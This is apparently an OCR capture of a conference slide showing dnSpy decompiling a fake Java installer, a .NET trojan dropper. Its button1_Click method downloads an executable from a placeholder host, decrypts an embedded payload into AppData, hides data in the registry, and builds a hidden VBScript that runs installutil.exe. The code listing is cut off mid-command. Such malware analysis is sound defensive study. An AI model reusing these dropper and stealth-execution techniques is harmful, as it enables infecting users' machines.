 ROADSEC
dnSpy v6.0.5 (32-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
dnSpy (6.0.5.0)
mscorlib (2.0.0.0)
System.Windows.Forms (2.0.0.0)
System (2.0.0.0)
System.Drawing (2.0.0.0)
jre-9u205-windows-x64 (1.0.0.0)
jre-9u205-windows-x64.exe
PE
References
Resources
iJava.Form1.resources
iJava.Properties.Resources
{ } -
{ } iJava
Form1 @02000002
Base Type and Interfac
Derived Types
.ctor() : void @060000
button1_Click(object,
button2_Click(object,
client_DownloadDataC
client_DownloadFileCo
client_DownloadProgr
DecryptBytesFromByte
Dispose(bool) : void @
Form1_FormClosing(o
InitializeComponent()
setComponents() : vo
startDownloadData(str
startDownloadFile(strin
tProgressCount() : voi
wget(string) : void @0
AES_IV : string @0400
AES_Key : string @040
Form1
41
42 // Token: 0x06000004 RID: 4 RVA: 0x0000233C File Offset: 0x0000053C
43 private void button1_Click(object sender, EventArgs e)
44 {
45 this.wget("http://www.linkQualquer.hC/java.exe" + this.OSVersion);
46 this.label3.Visible = false;
47 this.label1.Visible = true;
48 this.label2.Visible = true;
49 this.progressBar1.Visible = true;
50 this.pictureBox4.Visible = false;
51 this.pictureBox2.Visible = true;
52 this.pictureBox3.Visible = false;
53 this.button1.Visible = false;
54 this.checkBox1.Visible = false;
55 this.strDestPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Microsoft\\Network\\";
56 string text = "e.libra";
57 this.strDestJava = "java_arquivos.exe";
58 byte[] bytes = Form1.DecryptBytesFromBytes(Convert.FromBase64String(this.engineEncrypted), Convert.FromBase64String
(this.AES_Key), Convert.FromBase64String(this.AES_IV));
59 File.WriteAllBytes(this.strDestPath + text, bytes);
60 Registry.SetValue("HKEY_CURRENT_USER\\Software\\Microsoft", "src", this.jsmoduleEncrypted);
61 string text2;
62 if (File.Exists("C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\installutil.exe"))
63 {
64 text2 = "v4.0.30319";
65 }
66 else
67 {
68 text2 = "v2.0.50727";
69 }
70 string arguments = string.Concat(new string[]
71 {
72 "/C cd \"",
73 this.strDestPath,
74 "\" & echo set shObj = CreateObject(\"Wscript.Shell\") > invisible.vbs & echo shObj.CurrentDirectory = \"",
75 this.strDestPath,
76 "\" >> invisible.vbs & echo shObj.Run \"\"\"C:\\Windows\\Microsoft.NET\\Framework\\",
77 text2,
78 "\\installutil.exe\"\" /logfile= /LogToConsole=false /u \" ^& WScript.Arguments(0), 0, False >> invisible.vbs & \"C:\
\Windows\\System32\\wscript.exe\" invisible.vbs ",
100 %